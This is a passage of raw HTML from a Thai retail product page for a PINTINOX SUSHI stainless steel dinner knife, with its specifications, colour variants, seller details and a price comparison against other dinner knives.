			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/663/66334/447x447/10072021_66334$Imagec1.jpg" title="สเปรย์ป้องกันยุง PUREGREEN 120ml CITRONELLA" alt="สเปรย์ป้องกันยุง PUREGREEN 120ml CITRONELLA">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/66334">
		<div class="detail">
			<div class="name">
				สเปรย์ป้องกันยุง PUREGREEN 120ml CITRONELLA</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 109</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-68267" data-value="68267">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-68267" value="011" />
		<input type="hidden" id="gtmName-68267" value="น้ำยาทำความสะอาดกระจก MR.MUSCLE 5,200 มล."/>
		<input type="hidden" id="gtmNameEN-68267" value="LIQUID CLEANING MIRROR  MR.MUSCLE 5,200ml"/>
		<input type="hidden" id="gtmPrice-68267" value="275.0"/>
		<input type="hidden" id="gtmNetPrice-68267" value="0.0"/>
		<input type="hidden" id="gtmDiscount-68267" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-68267" value="275.0"/>
		<input type="hidden" id="gtmCategory1-68267" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-68267" value="Household Cleaners"/>
		<input type="hidden" id="gtmCategory3-68267" value="Mirror Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-68267" value="Storages & Household Products/Household Cleaners/Mirror Cleaners"/>
		<input type="hidden" id="gtmBrand-68267" value="MR.MUSCLE"/>
		<input type="hidden" id="gtmAvailability-68267" value="177.0" />
		<input type="hidden" id="gtmIsNetPrice-68267" value="false"/>
		<input type="hidden" id="gtmMchId-68267" value="HO010104"/>
		<input type="hidden" class="gtmIndex-68267" value="011"/>
		<input type="hidden" class="gtmNameEN-68267" value="LIQUID CLEANING MIRROR  MR.MUSCLE 5,200ml"/>
		<input type="hidden" class="gtmPartnerName-68267" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-68267" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/68267" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/682/68267/447x447/10072021_68267$Imagec1.jpg" title="น้ำยาทำความสะอาดกระจก MR.MUSCLE 5,200 มล." alt="น้ำยาทำความสะอาดกระจก MR.MUSCLE 5,200 มล.">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/68267">
		<div class="detail">
			<div class="name">
				น้ำยาทำความสะอาดกระจก MR.MUSCLE 5,200 มล.</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 275</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-68268" data-value="68268">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-68268" value="011" />
		<input type="hidden" id="gtmName-68268" value="น้ำยาทำความสะอาดพื้น MR.MUSCLE FLORAL PERFECTION 5,000 มล."/>
		<input type="hidden" id="gtmNameEN-68268" value="FLOOR CLEANER MR.MUSCLE FLORAL PERFECTION 5,000ML"/>
		<input type="hidden" id="gtmPrice-68268" value="239.0"/>
		<input type="hidden" id="gtmNetPrice-68268" value="0.0"/>
		<input type="hidden" id="gtmDiscount-68268" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-68268" value="239.0"/>
		<input type="hidden" id="gtmCategory1-68268" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-68268" value="Household Cleaners"/>
		<input type="hidden" id="gtmCategory3-68268" value="Floor Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-68268" value="Storages & Household Products/Household Cleaners/Floor Cleaners"/>
		<input type="hidden" id="gtmBrand-68268" value="MR.MUSCLE"/>
		<input type="hidden" id="gtmAvailability-68268" value="509.0" />
		<input type="hidden" id="gtmIsNetPrice-68268" value="false"/>
		<input type="hidden" id="gtmMchId-68268" value="HO010102"/>
		<input type="hidden" class="gtmIndex-68268" value="011"/>
		<input type="hidden" class="gtmNameEN-68268" value="FLOOR CLEANER MR.MUSCLE FLORAL PERFECTION 5,000ML"/>
		<input type="hidden" class="gtmPartnerName-68268" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-68268" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/68268" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/682/68268/447x447/10072021_68268$Imagec1.jpg" title="น้ำยาทำความสะอาดพื้น MR.MUSCLE FLORAL PERFECTION 5..." alt="น้ำยาทำความสะอาดพื้น MR.MUSCLE FLORAL PERFECTION 5...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/68268">
		<div class="detail">
			<div class="name">
				น้ำยาทำความสะอาดพื้น MR.MUSCLE FLORAL PERFECTION 5...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 239</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							</div>
						</div>
						<hr><div class="tab-wrap">
							<div id="menu-swiper-wrapper" class="swiper swiper-container">
								<div class="ui top attached tabular menu info-menu swiper-wrapper">
									<a class="active item swiper-slide" id="product-information-tab" data-tab="information-tab">รายละเอียดสินค้า</a>
		<a class="item swiper-slide" id="product-specification-tab" data-tab="specification-tab">ข้อมูลจำเพาะ</a>
		</div>
								<div class="swiper-button-next"></div>
								<div class="swiper-button-prev"></div>
							</div>

							<div class="ui bottom attached active tab segment" id="product-information" data-tab="information-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td>
							<h2>มีดคาวสเตนเลส PINTINOX SUSHI</h2>
							<div><p>มีดคาว PINTINOX ผลิตจากสเตนเลส 18-10 มีคุณภาพสูง ทนต่อการกัดกร่อน การเกิดสนิม และสวยงามแวววาว ด้ามจับสวยงามทันสมัย เพิ่มความน่ารับประทานให้กับมื้ออาหาร สามารถใช้งานได้อย่างปลอดภัยได้มาตรฐานสากล</p>
</div>

							<div class="pdp-info-item" style="padding: 5px 0;">
									<b>คุณสมบัติ</b>
									<div class="item" style="margin:0px;padding:0px;">
										<div><div>ผลิตจากสเตนเลส 18-10</div><div>ปลอดภัยได้มาตรฐานสากล</div><div>ทนทาน เงางาม ใช้งานได้นาน</div><div>ด้ามจับสวยงามทันสมัย</div></div>
									</div>
								</div>
								<div class="pdp-info-item" style="padding: 5px 0;">
								<b>วิธีใช้งาน</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>ใช้หั่นอาหาร</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>คำแนะนำ</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="item" style="margin:0px;padding:0px;"><div>หลังทำความสะอาดแนะนำให้เช็ดให้เเห้งก่อนเก็บ</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>ข้อควรระวัง</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้กับเตาไมโครเวฟ</div></div></div>
							</div>
							<!-- SBC : HP Waranty -->
							<!-- EBC : HP Waranty -->
						</td>
					</tr>
				</table>
			<div class="view-btn show">ดูทั้งหมด</div>
			<div class="view-btn hide">ซ่อน</div></div>

							<div class="ui bottom attached tab segment" id="product-specification" data-tab="specification-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="border-bottom:1px solid #E5E5E5;padding:8px;display:none;" colspan="2">xxxx</td>
					</tr>
					<tr class="pdp-HO_BRAND">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบรนด์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">PINTINOX</td>
					</tr>
					<tr class="pdp-HO_SERIES">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ซีรีส์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">SUSHI</td>
					</tr>
					<tr class="pdp-HO_MATERIAL">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">วัสดุหลัก</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">สเตนเลส 304</td>
					</tr>
					<tr class="pdp-HO_HEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความสูง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">22.5</td>
					</tr>
					<tr class="pdp-HO_WIDTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความกว้าง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">2.5</td>
					</tr>
					<tr class="pdp-HO_DEPTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความลึก (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">1</td>
					</tr>
					<tr class="pdp-HO_WEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำหนัก (กก.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">.07</td>
					</tr>
					<tr class="pdp-HO_FEATURE183">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความหนา (มม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">2.5</td>
					</tr>
					<tr class="pdp-HO_FEATURE26">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ประเภท</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">คาว</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
						<td>&nbsp;</td>
					</tr>
				</table></div>

							<div class="ui bottom attached tab segment" id="product-installation-guide" data-tab="installation-guide">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
				</table></div>
						</div><div class="seller-info">
							<div class="seller-detail">
								<div class="img">
									<a href="https://www.homepro.co.th/shop/null"><div class="logo" style="background-image: url('https://static.homepro.co.th/assets/images/Profile.png');" alt="HomePro" title="HomePro"></div></a>
								</div>
								<div class="name">
									<a href="https://www.homepro.co.th/shop/null"><b>HomePro</b></a>
									<div class="bottom">
										<span class="first">ผู้ติดตาม&nbsp;158</span> 
											<span class="btn button shop-btn" onclick="initShopFollow('N2RlNjc1M2VkYzNiOGRmMGNiN2RiNjhhMzZmYzY5OGUxZjRjMzkzOGZhMTg3ZmM0MDA1YTNkYzMxNThjYzkxOA==')">
												กดติดตาม</span>
											<!-- <span>กำลังติดตาม 10.1K</span> -->
										</div>
								</div>
								<div class="score">
									<div>
										<div class="top">สินค้าทั้งหมด</div>
										<div class="bottom"><b>96K</b></div>
									</div>
									<div class="center">
										<div class="top">คะแนน</div>
										<div class="bottom"><i class="star icon"></i><b>0.00</b></div>
									</div>
									<div>
										<div class="top">ประสิทธิภาพการแชท</div>
										<div class="bottom"><b>N/A</b> </div>
									</div>
								</div>
							</div>
							<div class="seller-button">
								<div class="shop-btn">
									<a href="https://www.homepro.co.th/shop/homepro">ดูร้านค้า</a>
								</div>
								<div class="follow-btn">
									<a href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
								</div>
							</div>
						</div></div>
							<!-- EBC : Main Content Panel -->

							<!-- SBC : Right Panel -->
							<div class="content-right sticky">
								<div class="prd-detail-right">
							<div class="prd-detail-top">
								<div class="prd-brand"><a href="https://www.homepro.co.th/brand/PINTINOX">PINTINOX</a></div>
								<div class="prd-name"><h1>มีดคาวสเตนเลส PINTINOX SUSHI</h1></div>
								<div class="prd-sku">
									<div class="prd-sku-sale-by">
										<div>SKU:&nbsp;1144097</div>
										<div class="prd-sale-by">จัดจำหน่ายโดย: <a href=""><b>โฮมโปร</b></a></div>
									</div>
									<a class="seller-chat-btn" href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
									</div>
								</div>
							<hr>

							<div class="prd-badge">
								<!-- E-Tax -->
								<!-- Freegift -->
								<!-- Get1Buy1 -->
								<!-- Savemore -->
								<!-- Bank Card -->
								<!-- Install -->
								<!-- Assambly -->
								</div>

							<div class="prd-price">
							<div class="prd-sold">มีคนซื้อไปแล้ว&nbsp;6&nbsp;คน</div>
								<div class="prd-price-section">
								<div>
									<div class="product-price-container">
												<div class="normal-price">
													<span class="currency-container jobcon-price-info">
														<span class="currency">฿</span>
														<span class="amount">139</span>
														</span>
													<!-- SBC : HP UNIT -->
					<span class="product-unit">
							/Each</span>
						<!-- EBC : HP UNIT --></div>
											</div>
										</div>
								</div>
							</div><div class="prd-installment">
							<!-- SBC : PROMOTION OFFER -->
								<!-- EBC : PROMOTION OFFER -->

								<!-- SBC : INSTALLMENT -->
								<!-- EBC : INSTALLMENT -->
						</div><div class="prd-detail-intro">
								<ul>
									<li>
										ผลิตจากสเตนเลส 18-10</li>
									<li>
										ปลอดภัยได้มาตรฐานสากล</li>
									<li>
										ทนทาน เงางาม ใช้งานได้นาน</li>
									</ul>
								</div>

							<div class="icon-detail">
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/วัสดุหลัก$สเตนเลส304.jpg" alt="วัสดุหลัก สเตนเลส 304"/>
										<div>
											วัสดุหลัก สเตนเลส 304</div>
									</div>
								</div>
							<div class="prd-calculator">
	</div><div class="product-grouping">
						<div class="grouping">
								<div class="head">สี</div>
								<div class="swiper-container swiper sw-image">
									<div class="swiper-wrapper">
								<div class="swiper-slide" " style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item " id="color-0" data-value="ดำ" data-partnumbers="1144113,1246099,1246117,1248488,1248470">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/441/1144113/447x447/10072021_1144113$Imagec1.jpg" title="มีดคาวสเตนเลส PINTINOX SUSHI" alt="มีดคาวสเตนเลส PINTINOX SUSHI">
											</div>
											<center class="label">ดำ</center>
										</div>
										<div class="swiper-slide" active selected" style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item active selected" id="color-1" data-value="ฟ้า" data-partnumbers="1144097,1248469,1246096,1246118,1248487">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/447x447/18112021_1144097$Imagec1.jpg" title="มีดคาวสเตนเลส PINTINOX SUSHI" alt="มีดคาวสเตนเลส PINTINOX SUSHI">
											</div>
											<center class="label">ฟ้า</center>
										</div>
										</div>
									</div>
							</div>
						<div class="grouping">
								<div class="head">ประเภท</div>
								<div class="swiper-container swiper sw-image">
									<div class="swiper-wrapper">
								<div class="swiper-slide" " style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item " id="color-0" data-value="ช้อน" data-partnumbers="1248487,1248470">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/484/1248487/447x447/21112023_1248487$Imagec1.jpg" title="ช้อนคาว PINTINOX SUSHI สีฟ้า" alt="ช้อนคาว PINTINOX SUSHI สีฟ้า">
											</div>
											<center class="label">ช้อน</center>
										</div>
										<div class="swiper-slide" " style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item " id="color-1" data-value="ช้อนชา" data-partnumbers="1248469,1248488">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/484/1248469/447x447/21112023_1248469$Imagec1.jpg" title="ช้อนชา PINTINOX SUSHI สีฟ้า" alt="ช้อนชา PINTINOX SUSHI สีฟ้า">
											</div>
											<center class="label">ช้อนชา</center>
										</div>
										<div class="swiper-slide" " style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item " id="color-2" data-value="ส้อม" data-partnumbers="1246099,1246118">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/460/1246099/447x447/19122023_1246099$Imagec1.jpg" title="ส้อมคาว PINTINOX SUSHI สีดำ" alt="ส้อมคาว PINTINOX SUSHI สีดำ">
											</div>
											<center class="label">ส้อม</center>
										</div>
										<div class="swiper-slide" " style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item " id="color-3" data-value="ส้อมหวาน" data-partnumbers="1246096,1246117">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/460/1246096/447x447/19122023_1246096$Imagec1.jpg" title="ส้อมชา PINTINOX SUSHI สีฟ้า" alt="ส้อมชา PINTINOX SUSHI สีฟ้า">
											</div>
											<center class="label">ส้อมหวาน</center>
										</div>
										<div class="swiper-slide" active selected" style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item active selected" id="color-4" data-value="มีด" data-partnumbers="1144097,1144113">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/447x447/18112021_1144097$Imagec1.jpg" title="มีดคาวสเตนเลส PINTINOX SUSHI" alt="มีดคาวสเตนเลส PINTINOX SUSHI">
											</div>
											<center class="label">มีด</center>
										</div>
										</div>
									<div class="swiper-pagination pdp-grouping"></div>
									<div class="swiper-button-next pdp-grouping"></div>
									<div class="swiper-button-prev pdp-grouping"></div>
									</div>
							</div>
						</div>
<div class="prd-quantity">
		<b>จำนวน</b>
		<div class="quantity-tools">
				<div><button id="btn-minus" class="ion-minus-round h-minus" onClick="quantityMinus('1144097');"></button></div>
				<div><input id="1144097-quantity" qtymax="101" class="h-input_text" type="text" value="1"></div>
				<div><button id="btn-plus" class="ion-plus-round h-plus" onClick="quantityPlus('1144097');"></button></div>
			</div>
		<div class="quantity-remain">สต๊อคคงเหลือ <span>101</span>
			<!-- SBC : HP UNIT -->
			<span class="product-unit">
					Each</span>
				<!-- EBC : HP UNIT -->
		</div>
	</div><div class="prd-calculator">
	</div>
<div class="prd-addtocart">
							<a class="btn-addtocart" href="https://www.homepro.co.th/login">เพิ่มใส่รถเข็น</a>
									</div><div class="hr-free-gift"></div>

				<div class="prd-gift" style="display:none;">
					<div class="head">
						<img src="https://www.homepro.co.th/mkp/images/gift.svg" alt="gift"/>
						<b>พิเศษของแถม</b>
					</div>
					</div></div><div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div></div>
							<!-- EBC : Right Panel -->
						</div>

						<div class="product-wrapper other-products">
							<div class="pdp-section-pcompare">
					<div class="header">
						<div class="title">
							เปรียบเทียบสินค้า</div>
					</div>
					<div class="section-content">
						<div class="pcompare-swip">
							<table class="show_compare" border="0" cellspacing="0" cellpadding="0">
								<tr class="item-features">
									<td class="item-compare-header headcol first">
										รายละเอียดสินค้า</td>
									<td class="item-compare first pcom-td-1144097" data-value="1144097">
										<div class="item-header">
											<div class="current-product">
												สินค้าปัจจุบัน</div>
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1144097" value="1" />
												<input type="hidden" id="gtmName-1144097" value="มีดคาวสเตนเลส PINTINOX SUSHI"/>
												<input type="hidden" id="gtmNameEN-1144097" value="STAINLESS DINNER  KNIFE  PINTINOX SUSHI"/>
												<input type="hidden" id="gtmPrice-1144097" value="139.0"/>
												<input type="hidden" id="gtmDiscount-1144097" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1144097" value="139.0"/>
												<input type="hidden" id="gtmCategory1-1144097" value="Kitchen"/>
												<input type="hidden" id="gtmCategory2-1144097" value="Tableware"/>
												<input type="hidden" id="gtmCategory3-1144097" value="Utensils"/>
												<input type="hidden" id="gtmCategoryAll-1144097" value="Kitchen/Tableware/Utensils/Knives"/>
												<input type="hidden" id="gtmBrand-1144097" value="PINTINOX"/>
												<input type="hidden" id="gtmAvailability-1144097" value="101.0" />
												<input type="hidden" id="gtmMchId-1144097" value="HO050303"/>
												<input type="hidden" id="gtmIsNetPrice-1144097" value="false"/>
												<input type="hidden" id="gtmNetPrice-1144097" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1144097" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1144097" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1144097" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/447x447/18112021_1144097$Imagec1.jpg" title="มีดคาวสเตนเลส PINTINOX SUSHI" alt="มีดคาวสเตนเลส PINTINOX SUSHI">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">มีดคาวสเตนเลส PINTINOX SUSHI</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(6)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="offer-price">
																	฿ 139</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1144113" data-value="1144113">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1144113" value="2" />
												<input type="hidden" id="gtmName-1144113" value="มีดคาวสเตนเลส PINTINOX SUSHI"/>
												<input type="hidden" id="gtmNameEN-1144113" value="STAINLESS DINNER  KNIFE  PINTINOX SUSHI"/>
												<input type="hidden" id="gtmPrice-1144113" value="139.0"/>
												<input type="hidden" id="gtmDiscount-1144113" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1144113" value="139.0"/>
												<input type="hidden" id="gtmCategory1-1144113" value="Kitchen"/>
												<input type="hidden" id="gtmCategory2-1144113" value="Tableware"/>
												<input type="hidden" id="gtmCategory3-1144113" value="Utensils"/>
												<input type="hidden" id="gtmCategoryAll-1144113" value="Kitchen/Tableware/Utensils/Knives"/>
												<input type="hidden" id="gtmBrand-1144113" value="PINTINOX"/>
												<input type="hidden" id="gtmAvailability-1144113" value="107.0" />
												<input type="hidden" id="gtmMchId-1144113" value="HO050303"/>
												<input type="hidden" id="gtmIsNetPrice-1144113" value="false"/>
												<input type="hidden" id="gtmNetPrice-1144113" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1144113" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1144113" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1144113" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/441/1144113/447x447/10072021_1144113$Imagec1.jpg" title="มีดคาวสเตนเลส PINTINOX SUSHI" alt="มีดคาวสเตนเลส PINTINOX SUSHI">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">มีดคาวสเตนเลส PINTINOX SUSHI</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(3)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="offer-price">
																	฿ 139</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1012580" data-value="1012580">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1012580" value="3" />
												<input type="hidden" id="gtmName-1012580" value="มีดคาวสเตนเลส PENGUIN MONIKA"/>
												<input type="hidden" id="gtmNameEN-1012580" value="STAINLESS DINNER  KNIFE  PENGUIN MONIKA"/>
												<input type="hidden" id="gtmPrice-1012580" value="125.0"/>
												<input type="hidden" id="gtmDiscount-1012580" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1012580" value="155.0"/>
												<input type="hidden" id="gtmCategory1-1012580" value="Kitchen"/>
												<input type="hidden" id="gtmCategory2-1012580" value="Tableware"/>
												<input type="hidden" id="gtmCategory3-1012580" value="Utensils"/>
												<input type="hidden" id="gtmCategoryAll-1012580" value="Kitchen/Tableware/Utensils/Knives"/>
												<input type="hidden" id="gtmBrand-1012580" value="PENGUIN"/>
												<input type="hidden" id="gtmAvailability-1012580" value="63.0" />
												<input type="hidden" id="gtmMchId-1012580" value="HO050303"/>
												<input type="hidden" id="gtmIsNetPrice-1012580" value="false"/>
												<input type="hidden" id="gtmNetPrice-1012580" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1012580" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1012580" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1012580" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/125/1012580/447x447/16122021_1012580$Imagec1.jpg" title="มีดคาวสเตนเลส PENGUIN MONIKA" alt="มีดคาวสเตนเลส PENGUIN MONIKA">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">มีดคาวสเตนเลส PENGUIN MONIKA</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(3)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 125</div>
																<div class="original-price">
																	155<span>-19%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1116771" data-value="1116771">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1116771" value="4" />
												<input type="hidden" id="gtmName-1116771" value="มีดคาวสเตนเลส KECH FISH"/>
												<input type="hidden" id="gtmNameEN-1116771" value="STAINLESS DINNER KNIFE  KECH FISH"/>
												<input type="hidden" id="gtmPrice-1116771" value="67.0"/>
												<input type="hidden" id="gtmDiscount-1116771" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1116771" value="89.0"/>
												<input type="hidden" id="gtmCategory1-1116771" value="Kitchen"/>
												<input type="hidden" id="gtmCategory2-1116771" value="Tableware"/>
												<input type="hidden" id="gtmCategory3-1116771" value="Utensils"/>
												<input type="hidden" id="gtmCategoryAll-1116771" value="Kitchen/Tableware/Utensils/Knives"/>
												<input type="hidden" id="gtmBrand-1116771" value="KECH"/>
												<input type="hidden" id="gtmAvailability-1116771" value="5.0" />
												<input type="hidden" id="gtmMchId-1116771" value="HO050303"/>
												<input type="hidden" id="gtmIsNetPrice-1116771" value="false"/>
												<input type="hidden" id="gtmNetPrice-1116771" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1116771" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1116771" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1116771" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/167/1116771/447x447/30012025_1116771$Imagec1.jpg" title="มีดคาวสเตนเลส KECH FISH" alt="มีดคาวสเตนเลส KECH FISH">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">มีดคาวสเตนเลส KECH FISH</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(116)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 67</div>
																<div class="original-price">
																	89<span>-24%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									</tr>

								<tr class="product-features">
									<td class="headcol">แบรนด์</td>
									<td class="item-compare pcom-td-1144097">PINTINOX</td>
										<td class="item-compare pcom-td-1144113">PINTINOX</td>
										<td class="item-compare pcom-td-1012580">PENGUIN</td>
										<td class="item-compare pcom-td-1116771">KECH</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความกว้าง (ซม.)</td>
									<td class="item-compare pcom-td-1144097">2.5</td>
										<td class="item-compare pcom-td-1144113">2.5</td>
										<td class="item-compare pcom-td-1012580">-</td>
										<td class="item-compare pcom-td-1116771">1.8</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความสูง (ซม.)</td>
									<td class="item-compare pcom-td-1144097">22.5</td>
										<td class="item-compare pcom-td-1144113">22.5</td>
										<td class="item-compare pcom-td-1012580">-</td>
										<td class="item-compare pcom-td-1116771">24</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความลึก (ซม.)</td>
									<td class="item-compare pcom-td-1144097">1</td>
										<td class="item-compare pcom-td-1144113">1</td>
										<td class="item-compare pcom-td-1012580">-</td>
										<td class="item-compare pcom-td-1116771">.8</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">น้ำหนัก (กก.)</td>
									<td class="item-compare pcom-td-1144097">.07</td>
										<td class="item-compare pcom-td-1144113">.07</td>
										<td class="item-compare pcom-td-1012580">-</td>
